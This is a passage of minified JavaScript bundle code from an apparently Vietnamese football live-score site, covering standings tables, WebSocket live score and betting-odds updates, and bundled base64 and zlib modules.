class="score-away">${l}</span>\n        `,h.appendChild(d),h.appendChild(p),h.appendChild(y),h.appendChild(_)}return h}(t,n,o);e&&c.appendChild(e)}))}s.appendChild(c)}else{var s,c;(s=document.getElementById("dien-bien_content")).innerHTML="",(c=document.createElement("div")).className="summary-match-wrap-no-data",c.textContent="Đang cập nhật dữ liệu",s.appendChild(c)}}(e)}))},7242:(t,e,r)=>{"use strict";var n=a(r(9273)),i=a(r(3544));function a(t){return t&&t.__esModule?t:{default:t}}let o={1:"A",2:"B",3:"C",4:"D",5:"E",6:"F",7:"G",8:"H",9:"I",10:"J",11:"K",12:"L",13:"M",15:"N",16:"O"},s=window.location.hostname;jQuery("body").on("click",'[data-value="bxh_scl"]',(function(t){let e=jQuery(".match-full-data").attr("match-id")||jQuery("#table-standing-new").data("match-id");var r=document.getElementById("table-standing-new");e&&r&&(jQuery("#table-standing-new").empty(),jQuery("#not-found-table").empty(),y(e,!1))}));let c=jQuery(".match-full-data").attr("match-id")||jQuery("#table-standing-new").data("match-id");var l=document.getElementById("table-standing-new");c&&l&&(jQuery("#table-standing-new").empty(),jQuery("#not-found-table").empty(),y(c,!1));const u=jQuery("#competition-select"),f=u.val();f&&l&&(jQuery("#table-standing-new").empty(),jQuery("#not-found-table").empty(),y(f,!0)),u.on("change",(function(){jQuery("#table-standing-new").empty(),jQuery("#not-found-table").empty()})),jQuery(".competition_item").click((function(){jQuery("#table-standing-new").empty(),jQuery("#not-found-table").empty()}));let h=jQuery("#competition-option").data("competition-default");if(h){$('.custom-dropdown .options ul li[data-value="'+h+'"]').addClass("selected");var d=$(".custom-dropdown .options ul li.selected").text(),p=$(".custom-dropdown .options ul li.selected").data("image");d?($(".custom-dropdown .selected-option span").text(d),$("#selected-image").attr("src",p)):$(".custom-dropdown .selected-option span").text("Giải ngoại hạng anh"),y(h,!0)}async function y(t,e){try{i.default.showLoadingIndicator();const r=await n.default.loadTableStandingResult(t,e);if(r&&r.results&&r.results[0]){const a=r.results,s=await n.default.loadTableStanding(t,e);if(s&&s.results&&s.results.length>0){i.default.hideLoadingIndicator();for(let t=0;t<s.results.length;t++){const e=s.results[t];if(e.tables&&e.tables.length>0){const t=e.tables[e.tables.length-1].stage_id,r=e.tables.filter((e=>e.stage_id===t));for(let t=0;t<r.length;t++){const e=r[t],n=e.rows,i=`ranking-data-${t}`,s=document.createElement("div");s.classList.add("col-12");const c=`\n                  <div class="ranking-container">\n                    <div class="ranking-competition" id="${i}">\n                      <div class="group-table">\n                        <span>${0!==e.group?e.stage_info.stage_name+" "+o[e.group]:e.stage_info.stage_name}</span>\n                      </div>\n                      <div class="header-row ranking-row primary-font">\n                        <div class="ranking-title">#</div>\n                        <div class="ranking-title left">Team</div>\n                        <div class="ranking-detail">\n                          <div class="ranking-title center">Số trận</div>\n                          <div class="ranking-title center">Thắng</div>\n                          <div class="ranking-title center">Hòa</div>\n                          <div class="ranking-title center">Thua</div>\n                          <div class="ranking-title center">Hiệu số</div>\n                          <div class="ranking-title center">Điểm</div>\n                        </div>\n                        <div class="ranking-title center">Kết quả gần đây</div>\n                      </div>\n                    </div>\n                  </div>\n                `;s.innerHTML=c;document.getElementById("table-standing-new").appendChild(s),n.forEach(((t,e)=>{const r=t.team_id,o=t.team_id,s=a.filter((t=>t.home_team_id===r&&"8"===t.status||t.away_team_id===o&&"8"===t.status));for(let t=0;t<s.length;t++){const e=s[t],r=n.find((t=>t.team_id===e.home_team_id)),i=n.find((t=>t.team_id===e.away_team_id));r&&i&&(e.home_team_name=r.team_info.team_name,e.home_team_logo=r.team_info.team_logo_o,e.away_team_name=i.team_info.team_name,e.away_team_logo=i.team_info.team_logo_o)}g(t,s,i)}))}}}}else i.default.hideLoadingIndicator(),i.default.displayNotFoundMessage()}else i.default.hideLoadingIndicator(),i.default.displayNotFoundMessage()}catch(t){console.error(t)}}function _(t){return t.toLowerCase().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[^\w\s]/gi,"").replace(/\s+/g,"-")}function g(t,e,r){const n=document.createElement("div");n.classList.add("ranking-item"),n.setAttribute("data-name-team",_(`${t.team_info.team_name}`)),document.querySelectorAll("[data-check]").forEach((e=>{e.getAttribute("data-check")===_(`${t.team_info.team_name}`)&&n.classList.add("current-team")}));let a="",o="",c="";a=t&&t.team_info&&t.team_info.team_logo_o?i.default.baseUrl.baseImgUrl+"/team/"+t.team_info.team_logo_o:s;let l="";e.sort(((t,e)=>new Date(t.match_time)-new Date(e.match_time)));var u=e.slice(-5);t.total>0&&t.total<5&&(u=u.slice(-t.total));let f=0;for(let e=0;e<u.length;e++){var h=u[e];if(f++,"8"===h.status){let e=0,r=0;t.team_id===h.home_team_id?(e=h.home_scores[0],r=h.away_scores[0]):(e=h.away_scores[0],r=h.home_scores[0]);const n={...h};o=n.home_team_logo?i.default.baseUrl.baseImgUrl+"/team/"+n.home_team_logo:s,c=n.away_team_logo?i.default.baseUrl.baseImgUrl+"/team/"+n.away_team_logo:s,t.total>0&&(f<t.total||f==t.total)&&(l+=e>r?`<span class="win-match match-result" data-home="${n.home_team_id}" data-away="${n.away_team_id}" data-time="${i.default.convertToLocalDateTime(n.match_time)}">W\n                    <div class="popover-content-match">\n                        <div class="modal-area-match">\n                        <p class="popover-message-match">${i.default.convertToLocalDateTime(n.match_time)}</p>\n                        <img loading="lazy" src="${o}">${n.home_scores[0]} - ${n.away_scores[0]}<img loading="lazy" src="${c}">\n                        <p class="popover-name"><span class="home">${n.home_team_name}</span><span class="away">${n.away_team_name}</span></p>\n                        </div>\n                    </div>\n                </span>`:e<r?`<span class="lost-match match-result" data-home="${n.home_team_id}" data-away="${n.away_team_id}" data-time="${i.default.convertToLocalDateTime(n.match_time)}">L\n                <div class="popover-content-match">\n                        <div class="modal-area-match">\n                        <p class="popover-message-match">${i.default.convertToLocalDateTime(n.match_time)}</p>\n                        <img loading="lazy" src="${o}">${n.home_scores[0]} - ${n.away_scores[0]}<img loading="lazy" src="${c}">\n                        <p class="popover-name"><span class="home">${n.home_team_name}</span><span class="away">${n.away_team_name}</span></p>\n                        </div>\n                    </div>\n                </span>`:`<span class="draw-match match-result" data-home="${n.home_team_id}" data-away="${n.away_team_id}" data-time="${i.default.convertToLocalDateTime(n.match_time)}">D\n                <div class="popover-content-match">\n                        <div class="modal-area-match">\n                        <p class="popover-message-match">${i.default.convertToLocalDateTime(n.match_time)}</p>\n                        <img loading="lazy" src="${o}">${n.home_scores[0]} - ${n.away_scores[0]}<img loading="lazy" src="${c}">\n                        <p class="popover-name"><span class="home">${n.home_team_name}</span><span class="away">${n.away_team_name}</span></p>\n                        </div>\n                    </div>\n                </span>`)}}n.innerHTML=`\n    <div class="ranking-row">\n        <div>${t.position}</div>\n        <div class=" primary-font left">\n            <div class="team-td team-label data="${t.team_id}">\n                <img src="${a}" class="team-logo-ranking perfmatters-lazy entered pmloaded" data-src="${a}" data-ll-status="loaded">\n                <noscript>\n                <img src="${a}" class='team-logo-ranking'>\n                </noscript>\n                <span>${t.team_info.team_name}</span>\n            </div>\n        </div>\n        <div class="ranking-detail primary-font">\n            <div class="ranking-value">${t.total}</div>\n            <div class="ranking-value">${t.won}</div>\n            <div class="ranking-value">${t.draw}</div>\n            <div class="ranking-value">${t.loss}</div>\n            <div class="ranking-value">${t.home_goals-t.home_goals_against+t.away_goals-t.away_goals_against}</div>\n            <div class="ranking-value">${t.points}</div>\n        </div>\n        <div class="match-stt center">\n            <span>Phong độ gần đây</span>\n            <div class="match-stt-wrap">\n                ${l}\n            </div>\n        </div>\n    </div>\n`,document.getElementById(r).appendChild(n)}$(".options li").click((function(){var t=$(this).data("value"),e=$(this).text(),r=$(this).data("image");$(".selected-option span").text(e),$("#selected-image").attr("src",r),$(".options").hide(),y(t,!0)})),$(".selected-option").click((function(t){t.stopPropagation(),$(".options").toggle()})),$(document).click((function(){$(".options").hide()}))},9814:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var n=o(r(3544)),i=o(r(7830)),a=o(r(1668));function o(t){return t&&t.__esModule?t:{default:t}}const s=n.default.constant.apiCompany,c=n.default.baseUrl.webSocketUrl;function l(){const t=new WebSocket(c);t.onopen=function(){console.log("WebSocket connection success.")},t.onmessage=function(t){if(!(t.data instanceof Blob))return void console.error("Unexpected data format:",t.data);const e=new FileReader;e.onload=function(){try{const t=e.result,r=new Uint8Array(t),n=a.default.inflate(r),o=i.default.decode(n);if(Array.isArray(o.payload.match_live)){const t=o.payload.match_live,e={2:"H1",3:"Giữa hiệp",4:"H2",5:"Bù giờ",7:"Penalty",8:"Kết thúc"},r={2:"H1",3:"GIỮA HIỆP",4:"H2",5:"BÙ GIỜ",7:"PENALTY",8:"KẾT THÚC"};t.forEach((function(t){const n=t.matchId,i=t.status,a=e[i],o=r[i],s=document.querySelector('.match-item[data-match-id="'+n+'"]'),c=document.querySelector('.match-full-data[match-id="'+n+'"]');if(void 0!==t.timestamp_kick_off&&null!==t.timestamp_kick_off&&t.timestamp_kick_off>0){const e=1e3*t.timestamp_kick_off,r=Math.floor(Date.now()/1e3);let n=Math.ceil((r-e/1e3)/60);4===i&&(n+=45);const l=n+"'";if(s){s.classList.contains("live-match")||s.classList.add("live-match");const t=s.querySelector(".status-text");t&&(t.innerHTML=a);const e=s.querySelector(".time-text");e&&(e.innerHTML=l)}if(c){c.setAttribute("status-id",i);const t=c.querySelector(".status-side");if(t){if(t.querySelector(".score-overview-header")){const e=t.querySelector(".match-status-overview.status-time-text");if(2===i||4===i){e&&(e.childNodes[0].nodeValue=o+": ");const r=t.querySelector(".time-count");if(r)r.innerHTML=l;else{const t=document.createElement("span");t.className="time-count",t.innerHTML=l,e.appendChild(t)}}else{e.innerHTML=o;const r=t.querySelector(".time-count");r&&r.remove()}}else{const e=t.querySelector(".vs-label");e&&e.remove();const r=`\n                                  <div class="score-overview-header">\n                                      <span class="home-score"> 0 </span>\n                                      <span class="divide-score"> - </span>\n                                      <span class="away-score"> 0 </span>\n                                  </div>\n                                  <div class="match-status-overview status-time-text">\n                                      ${2!==i&&4!==i?o:o+': <span class="time-count">'+n+"'</span>"}\n                                  </div>\n                              `;t.insertAdjacentHTML("beforeend",r)}}}}if(0===t.timestamp_kick_off&&c){c.setAttribute("status-id",i);const t=c.querySelector(".status-side");if(t){if(t.querySelector(".score-overview-header")){const e=t.querySelector(".time-count");e&&e.remove();const r=t.querySelector(".match-status-overview.status-time-text");r&&(r.innerHTML=o)}}}}))}if(o.payload&&Array.isArray(o.payload)){o.payload.forEach((function(t){const e=t.id,r=t.score;if(r){const t=document.querySelector('.match-item[data-match-id="'+e+'"]'),n=r[2][0],i=r[3][0],a=n+" - "+i;if(t){const e=t.querySelector(".score-match-data");if(e){e.classList.contains("match-time")&&(e.classList.remove("match-time"),e.classList.add("score-overview")),e.classList.contains("match-running")&&e.classList.remove("match-running");const r=t.querySelector(".home-score"),a=t.querySelector(".away-score");r&&(r.textContent=n),a&&(a.textContent=i)}}const o=document.querySelector('.match-full-data[match-id="'+e+'"]');if(o){const t=o.querySelector(".home-score"),e=o.querySelector(".away-score");t&&(t.textContent=n),e&&(e.textContent=i)}const s=document.querySelector('.match-item[data-match-id="'+e+'"]');if(s){const t=s.querySelector(".score-match-data");t&&0===t.querySelectorAll("span").length&&(t.textContent=a)}const c=r[2][1],l=r[3][1],u=r[2][4],f=r[3][4],h=r[1],d=document.querySelector('.match-item[data-match-id="'+e+'"]');if(d){if(2==h){const t=d.querySelector(".footer-match__goal-score");t&&(t.textContent=`${c} - ${l}`)}const t=d.querySelector(".footer-match__corner-goal");t&&(t.textContent=`${u} - ${f}`)}}}))}if(o.payload.odds&&s in o.payload.odds){const t=$(".select_title .option_bet_item").attr("data-id");if(!t)return!1;o.payload.odds[t].forEach((t=>{const e=t[0],r=t[1],n=t[2][2],[i,a,o]=n.split(",").map(parseFloat),s=i,c=o;const l=jQuery('[match-id="'+e+'"] .live_odds_match'),u=l.find(".asia1"),f=l.find(".asia2"),h=l.find(".asia3"),d=l.find(".bs1"),p=l.find(".bs2"),y=l.find(".bs3"),_=l.find(".eu1"),g=l.find(".eu2"),m=l.find(".eu3"),v=l.find(".cr1"),b=l.find(".cr2"),w=l.find(".cr3");function E(t,e,r,n){const i="eu"===n?r.toFixed(2):function(t){const e=parseFloat(t).toFixed(2);return"0.00"===e?0:parseFloat(e)}(r.toFixed(2)),a=e<r?"#0bdf39":"#dc3545",o=e<r?'<span class="odd_up odd_action"></span>':'<span class="odd_down odd_action"></span>';t.attr("value",i).html(i+o).css("color",a)}switch(r){case"asia":const t=u.attr("value"),e=f.attr("value"),r=h.attr("value");parseFloat(t)!==parseFloat(a)&&null!=t&&E(u,-1*t,-1*a,"asia"),parseFloat(e)!==parseFloat(s)&&null!=e&&E(f,e,s,"asia"),parseFloat(r)!==parseFloat(c)&&null!=r&&E(h,r,c,"asia");break;case"bs":const n=d.attr("value"),l=p.attr("value"),k=y.attr("value");parseFloat(n)!==parseFloat(a)&&null!=n&&E(d,n,a,"bs"),l!==parseFloat(s)&&null!=n&&E(p,l,s,"bs"),k!==parseFloat(c)&&null!=n&&E(y,k,c,"bs");break;case"eu":const x=_.attr("value"),S=g.attr("value"),A=m.attr("value");parseFloat(x)!==parseFloat(i)&&null!=x&&E(_,x,i,"eu"),parseFloat(S)!==parseFloat(a)&&null!=S&&E(g,S,a,"eu"),parseFloat(A)!==parseFloat(o)&&null!=A&&E(m,A,o,"eu");break;case"cr":const B=v.attr("value"),R=b.attr("value"),O=w.attr("value");parseFloat(B)!==parseFloat(a)&&null!=B&&E(v,B,a,"cr"),parseFloat(R)!==parseFloat(i)&&null!=R&&E(b,R,i,"cr"),parseFloat(O)!==parseFloat(o)&&null!=O&&E(w,O,o,"cr")}}))}}catch(t){console.error("Error processing WebSocket message:",t)}},e.readAsArrayBuffer(t.data)},t.onclose=function(){console.log("WebSocket connection closed."),l()}}l();e.default={addWebSocketListener:l}},7526:(t,e)=>{"use strict";e.byteLength=function(t){var e=s(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,a=s(t),o=a[0],c=a[1],l=new i(function(t,e,r){return 3*(e+r)/4-r}(0,o,c)),u=0,f=c>0?o-4:o;for(r=0;r<f;r+=4)e=n[t.charCodeAt(r)]<<18|n[t.charCodeAt(r+1)]<<12|n[t.charCodeAt(r+2)]<<6|n[t.charCodeAt(r+3)],l[u++]=e>>16&255,l[u++]=e>>8&255,l[u++]=255&e;2===c&&(e=n[t.charCodeAt(r)]<<2|n[t.charCodeAt(r+1)]>>4,l[u++]=255&e);1===c&&(e=n[t.charCodeAt(r)]<<10|n[t.charCodeAt(r+1)]<<4|n[t.charCodeAt(r+2)]>>2,l[u++]=e>>8&255,l[u++]=255&e);return l},e.fromByteArray=function(t){for(var e,n=t.length,i=n%3,a=[],o=16383,s=0,l=n-i;s<l;s+=o)a.push(c(t,s,s+o>l?l:s+o));1===i?(e=t[n-1],a.push(r[e>>2]+r[e<<4&63]+"==")):2===i&&(e=(t[n-2]<<8)+t[n-1],a.push(r[e>>10]+r[e>>4&63]+r[e<<2&63]+"="));return a.join("")};for(var r=[],n=[],i="undefined"!=typeof Uint8Array?Uint8Array:Array,a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=a[o],n[a.charCodeAt(o)]=o;function s(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function c(t,e,n){for(var i,a,o=[],s=e;s<n;s+=3)i=(t[s]<<16&16711680)+(t[s+1]<<8&65280)+(255&t[s+2]),o.push(r[(a=i)>>18&63]+r[a>>12&63]+r[a>>6&63]+r[63&a]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},5974:(t,e,r)=>{"use strict";var n=r(8287).Buffer,i=r(5606),a=r(4148),o=r(5848),s=r(7825),c=r(777),l=r(6051);for(var u in l)e[u]=l[u];e.NONE=0,e.DEFLATE=1,e.INFLATE=2,e.GZIP=3,e.GUNZIP=4,e.DEFLATERAW=5,e.INFLATERAW=6,e.UNZIP=7;function f(t){if("number"!=typeof t||t<e.DEFLATE||t>e.UNZIP)throw new TypeError("Bad argument");this.dictionary=null,this.err=0,this.flush=0,this.init_done=!1,this.level=0,this.memLevel=0,this.mode=t,this.strategy=0,this.windowBits=0,this.write_in_progress=!1,this.pending_close=!1,this.gzip_id_bytes_read=0}f.prototype.close=function(){this.write_in_progress?this.pending_close=!0:(this.pending_close=!1,a(this.init_done,"close before init"),a(this.mode<=e.UNZIP),this.mode===e.DEFLATE||this.mode===e.GZIP||this.mode===e.DEFLATERAW?s.deflateEnd(this.strm):this.mode!==e.INFLATE&&this.mode!==e.GUNZIP&&this.mode!==e.INFLATERAW&&this.mode!==e.UNZIP||c.inflateEnd(this.strm),this.mode=e.NONE,this.dictionary=null)},f.prototype.write=function(t,e,r,n,i,a,o){return this._write(!0,t,e,r,n,i,a,o)},f.prototype.writeSync=function(t,e,r,n,i,a,o){return this._write(!1,t,e,r,n,i,a,o)},f.prototype._write=function(t,r,o,s,c,l,u,f){if(a.equal(arguments.length,8),a(this.init_done,"write before init"),a(this.mode!==e.NONE,"already finalized"),a.equal(!1,this.write_in_progress,"write already in progress"),a.equal(!1,this.pending_close,"close is pending"),this.write_in_progress=!0,a.equal(!1,void 0===r,"must provide flush value"),this.write_in_progress=!0,r!==e.Z_NO_FLUSH&&r!==e.Z_PARTIAL_FLUSH&&r!==e.Z_SYNC_FLUSH&&r!==e.Z_FULL_FLUSH&&r!==e.Z_FINISH&&r!==e.Z_BLOCK)throw new Error("Invalid flush value");if(null==o&&(o=n.alloc(0),c=0,s=0),this.strm.avail_in=c,this.strm.input=o,this.strm.next_in=s,this.strm.avail_out=f,this.strm.output=l,this.strm.next_out=u,this.flush=r,!t)return this._process(),this._checkError()?this._afterSync():void 0;var h=this;return i.nextTick((function(){h._process(),h._after()})),this},f.prototype._afterSync=function(){var t=this.strm.avail_out,e=this.strm.avail_in;return this.write_in_progress=!1,[e,t]},f.prototype._process=function(){var t=null;switch(this.mode){case e.DEFLATE:case e.GZIP:case e.DEFLATERAW:this.err=s.deflate(this.strm,this.flush);break;case e.UNZIP:switch(this.strm.avail_in>0&&(t=this.strm.next_in),this.gzip_id_bytes_read){case 0:if(null===t)break;if(31!==this.strm.input[t]){this.mode=e.INFLATE;break}if(this.gzip_id_bytes_read=1,t++,1===this.strm.avail_in)break;case 1:if(null===t)break;139===this.strm.input[t]?(this.gzip_id_bytes_read=2,this.mode=e.GUNZIP):this.mode=e.INFLATE;break;default:throw new Error("invalid number of gzip magic number bytes read")}case e.INFLATE:case e.GUNZIP:case e.INFLATERAW:for(this.err=c.inflate(this.strm,this.flush),this.err===e.Z_NEED_DICT&&this.dictionary&&(this.err=c.inflateSetDictionary(this.strm,this.dictionary),this.err===e.Z_OK?this.err=c.inflate(this.strm,this.flush):this.err===e.Z_DATA_ERROR&&(this.err=e.Z_NEED_DICT));this.strm.avail_in>0&&this.mode===e.GUNZIP&&this.err===e.Z_STREAM_END&&0!==this.strm.next_in[0];)this.reset(),this.err=c.inflate(this.strm,this.flush);break;default:throw new Error("Unknown mode "+this.mode)}},f.prototype._checkError=function(){switch(this.err){case e.Z_OK:case e.Z_BUF_ERROR:if(0!==this.strm.avail_out&&this.flush===e.Z_FINISH)return this._error("unexpected end of file"),!1;break;case e.Z_STREAM_END:break;case e.Z_NEED_DICT:return null==this.dictionary?this._error("Missing dictionary"):this._error("Bad dictionary"),!1;default:return this._error("Zlib error"),!1}return!0},f.prototype._after=function(){if(this._checkError()){var t=this.strm.avail_out,e=this.strm.avail_in;this.write_in_progress=!1,this.callback(e,t),this.pending_close&&this.close()}},f.prototype._error=function(t){this.strm.msg&&(t=this.strm.msg),this.onerror(t,this.err),this.write_in_progress=!1,this.pending_close&&this.close()},f.prototype.init=function(t,r,n,i,o){a(4===arguments.length||5===arguments.length,"init(windowBits, level, memLevel, strategy, [dictionary])"),a(t>=8&&t<=15,"invalid windowBits"),a(r>=-1&&r<=9,"invalid compression level"),a(n>=1&&n<=9,"invalid memlevel"),a(i===e.Z_FILTERED||i===e.Z_HUFFMAN_ONLY||i===e.Z_RLE||i===e.Z_FIXED||i===e.Z_DEFAULT_STRATEGY,"invalid strategy"),this._init(r,t,n,i,o),this._setDictionary()},f.prototype.params=function(){throw new Error("deflateParams Not supported")},f.prototype.reset=function(){this._reset(),this._setDictionary()},f.prototype._init=function(t,r,n,i,a){switch(this.level=t,this.windowBits=r,this.memLevel=n,this.strategy=i,this.flush=e.Z_NO_FLUSH,this.err=e.Z_OK,this.mode!==e.GZIP&&this.mode!==e.GUNZIP||(this.windowBits+=16),this.mode===e.UNZIP&&(this.windowBits+=32),this.mode!==e.DEFLATERAW&&this.mode!==e.INFLATERAW||(this.windowBits=-1*this.windowBits),this.strm=new o,this.mode){case e.DEFLATE:case e.GZIP:case e.DEFLATERAW:this.err=s.deflateInit2(this.strm,this.level,e.Z_DEFLATED,this.windowBits,this.memLevel,this.strategy);break;case e.INFLATE:case e.GUNZIP:case e.INFLATERAW:case e.UNZIP:this.err=c.inflateInit2(this.strm,this.windowBits);break;default:throw new Error("Unknown mode "+this.mode)}this.err!==e.Z_OK&&this._error("Init error"),this.dictionary=a,this.write_in_progress=!1,this.init_done=!0},f.prototype._setDictionary=function(){if(null!=this.dictionary){switch(this.err=e.Z_OK,this.mode){case e.DEFLATE:case e.DEFLATERAW:this.err=s.deflateSetDictionary(this.strm,this.dictionary)}this.err!==e.Z_OK&&this._error("Failed to set dictionary")}},f.prototype._reset=function(){switch(this.err=e.Z_OK,this.mode){case e.DEFLATE:case e.DEFLATERAW:case e.GZIP:this.err=s.deflateReset(this.strm);break;case e.INFLATE:case e.INFLATERAW:case e.GUNZIP:this.err=c.inflateReset(this.strm)}this.err!==e.Z_OK&&this._error("Failed to reset stream")},e.Zlib=f},8559:(t,e,r)=>{"use strict";var n=r(5606),i=r(8287).Buffer,a=r(8310).Transform,o=r(5974),s=r(537),c=r(4148).ok,l=r(8287).kMaxLength,u="Cannot create final Buffer. It would be larger than 0x"+l.toString(16)+" bytes";o.Z_MIN_WINDOWBITS=8,o.Z_MAX_WINDOWBITS=15,o.Z_DEFAULT_WINDOWBITS=15,o.Z_MIN_CHUNK=64,o.Z_MAX_CHUNK=1/0,o.Z_DEFAULT_CHUNK=16384,o.Z_MIN_MEMLEVEL=1,o.Z_MAX_MEMLEVEL=9,o.Z_DEFAULT_MEMLEVEL=8,o.Z_MIN_LEVEL=-1,o.Z_MAX_LEVEL=9,o.Z_DEFAULT_LEVEL=o.Z_DEFAULT_COMPRESSION;for(var f=Object.keys(o),h=0;h<f.length;h++){var d=f[h];d.match(/^Z/)&&Object.defineProperty(e,d,{enumerable:!0,value:o[d],writable:!1})}for(var p={Z_OK:o.Z_OK,Z_STREAM_END:o.Z_STREAM_END,Z_NEED_DICT:o.Z_NEED_DICT,Z_ERRNO:o.Z_ERRNO,Z_STREAM_ERROR:o.Z_STREAM_ERROR,Z_DATA_ERROR:o.Z_DATA_ERROR,Z_MEM_ERROR:o.Z_MEM_ERROR,Z_BUF_ERROR:o.Z_BUF_ERROR,Z_VERSION_ERROR:o.Z_VERSION_ERROR},y=Object.keys(p),_=0;_<y.length;_++){var g=y[_];p[p[g]]=g}function m(t,e,r){var n=[],a=0;function o(){for(var e;null!==(e=t.read());)n.push(e),a+=e.length;t.once("readable",o)}function s(){var e,o=null;a>=l?o=new RangeError(u):e=i.concat(n,a),n=[],t.close(),r(o,e)}t.on("error",(function(e){t.removeListener("end",s),t.removeListener("readable",o),r(e)})),t.on("end",s),t.end(e),o()}function v(t,e){if("string"==typeof e&&(e=i.from(e)),!i.isBuffer(e))throw new TypeError("Not a string or buffer");var r=t._finishFlushFlag;return t._processChunk(e,r)}function b(t){if(!(this instanceof b))return new b(t);R.call(this,t,o.DEFLATE)}function w(t){if(!(this instanceof w))return new w(t);R.call(this,t,o.INFLATE)}function E(t){if(!(this instanceof E))return new E(t);R.call(this,t,o.GZIP)}function k(t){if(!(this instanceof k))return new k(t);R.call(this,t,o.GUNZIP)}function x(t){if(!(this instanceof x))return new x(t);R.call(this,t,o.DEFLATERAW)}function S(t){if(!(this instanceof S))return new S(t);R.call(this,t,o.INFLATERAW)}function A(t){if(!(this instanceof A))return new A(t);R.call(this,t,o.UNZIP)}function B(t){return t===o.Z_NO_FLUSH||t===o.Z_PARTIAL_FLUSH||t===o.Z_SYNC_FLUSH||t===o.Z_FULL_FLUSH||t===o.Z_FINISH||t===o.Z_BLOCK}function R(t,r){var n=this;if(this._opts=t=t||{},this._chunkSize=t.chunkSize||e.Z_DEFAULT_CHUNK,a.call(this,t),t.flush&&!B(t.flush))throw new Error("Invalid flush flag: "+t.flush);if(t.finishFlush&&!B(t.finishFlush))throw new Error("Invalid flush flag: "+t.finishFlush);if(this._flushFlag=t.flush||o.Z_NO_FLUSH,this._finishFlushFlag=void 0!==t.finishFlush?t.finishFlush:o.Z_FINISH,t.chunkSize&&(t.chunkSize<e.Z_MIN_CHUNK||t.chunkSize>e.Z_MAX_CHUNK))throw new Error("Invalid chunk size: "+t.chunkSize);if(t.windowBits&&(t.windowBits<e.Z_MIN_WINDOWBITS||t.windowBits>e.Z_MAX_WINDOWBITS))throw new Error("Invalid windowBits: "+t.windowBits);if(t.level&&(t.level<e.Z_MIN_LEVEL||t.level>e.Z_MAX_LEVEL))throw new Error("Invalid compression level: "+t.level);if(t.memLevel&&(t.memLevel<e.Z_MIN_MEMLEVEL||t.memLevel>e.Z_MAX_MEMLEVEL))throw new Error("Invalid memLevel: "+t.memLevel);if(t.strategy&&t.strategy!=e.Z_FILTERED&&t.strategy!=e.Z_HUFFMAN_ONLY&&t.strategy!=e.Z_RLE&&t.strategy!=e.Z_FIXED&&t.strategy!=e.Z_DEFAULT_STRATEGY)throw new Error("Invalid strategy: "+t.strategy);if(t.dictionary&&!i.isBuffer(t.dictionary))throw new Error("Invalid dictionary: it should be a Buffer instance");this._handle=new o.Zlib(r);var s=this;this._hadError=!1,this._handle.onerror=function(t,r){O(s),s._hadError=!0;var n=new Error(t);n.errno=r,n.code=e.codes[r],s.emit("error",n)};var c=e.Z_DEFAULT_COMPRESSION;"number"==typeof t.level&&(c=t.level);var l=e.Z_DEFAULT_STRATEGY;"number"==typeof t.strategy&&(l=t.strategy),this._handle.init(t.windowBits||e.Z_DEFAULT_WINDOWBITS,c,t.memLevel||e.Z_DEFAULT_MEMLEVEL,l,t.dictionary),this._buffer=i.allocUnsafe(this._chunkSize),this._offset=0,this._level=c,this._strategy=l,this.once("end",this.close),Object.defineProperty(this,"_closed",{get:function(){return!n._handle},configurable:!0,enumerable:!0})}function O(t,e){e&&n.nextTick(e),t._handle&&(t._handle.close(),t._handle=null)}function T(t){t.emit("close")}Object.defineProperty(e,"codes",{enumerable:!0,value:Object.freeze(p),writable:!1}),e.Deflate=b,e.Inflate=w,e.Gzip=E,e.Gunzip=k,e.DeflateRaw=x,e.InflateRaw=S,e.Unzip=A,e.createDeflate=function(t){return new b(t)},e.createInflate=function(t){return new w(t)},e.createDeflateRaw=function(t){return new x(t)},e.createInflateRaw=function(t){return new S(t)},e.createGzip=function(t){return new E(t)},e.createGunzip=function(t){return new k(t)},e.createUnzip=function(t){return new A(t)},e.deflate=function(t,e,r){return"function"==typeof e&&(r=e,e={}),m(new b(e),t,r)},e.deflateSync=function(t,e){return v(new b(e),t)},e.gzip=function(t,e,r){return"function"==typeof e&&(r=e,e={}),m(new E(e),t,r)},e.gzipSync=function(t,e){return v(new E(e),t)},e.deflateRaw=function(t,e,r){return"function"==typeof e&&(r=e,e={}),m(new x(e),t,r)},e.deflateRawSync=function(t,e){return v(new x(e),t)},e.unzip=function(t,e,r){return"function"==typeof e&&(r=e,e={}),m(new A(e),t,r)},e.unzipSync=function(t,e){return v(new A(e),t)},e.inflate=function(t,e,r){return"function"==typeof e&&(r=e,e={}),m(new w(e),t,r)},e.inflateSync=function(t,e){return v(new w(e),t)},e.gunzip=function(t,e,r){return"function"==typeof e&&(r=e,e={}),m(new k(e),t,r)},e.gunzipSync=function(t,e){return v(new k(e),t)},e.inflateRaw=function(t,e,r){return"function"==typeof e&&(r=e,e={}),m(new S(e),t,r)},e.inflateRawSync=function(t,e){return v(new S(e),t)},s.inherits(R,a),R.prototype.params=function(t,r,i){if(t<e.Z_MIN_LEVEL||t>e.Z_MAX_LEVEL)throw new RangeError("Invalid compression level: "+t);if(r!=e.Z_FILTERED&&r!=e.Z_HUFFMAN_ONLY&&r!=e.Z_RLE&&r!=e.Z_FIXED&&r!=e.Z_DEFAULT_STRATEGY)throw new TypeError("Invalid strategy: "+r);if(this._level!==t||this._strategy!==r){var a=this;this.flush(o.Z_SYNC_FLUSH,(function(){c(a._handle,"zlib binding closed"),a._handle.params(t,r),a._hadError||(a._level=t,a._strategy=r,i&&i())}))}else n.nextTick(i)},R.prototype.reset=function(){return c(this._handle,"zlib binding closed"),this._handle.reset()},R.prototype._flush=function(t){this._transform(i.alloc(0),"",t)},R.prototype.flush=function(t,e){var r=this,a=this._writableState;("function"==typeof t||void 0===t&&!e)&&(e=t,t=o.Z_FULL_FLUSH),a.ended?e&&n.nextTick(e):a.ending?e&&this.once("end",e):a.needDrain?e&&this.once("drain",(function(){return r.flush(t,e)})):(this._flushFlag=t,this.write(i.alloc(0),"",e))},R.prototype.close=function(t){O(this,t),n.nextTick(T,this)},R.prototype._transform=function(t,e,r){var 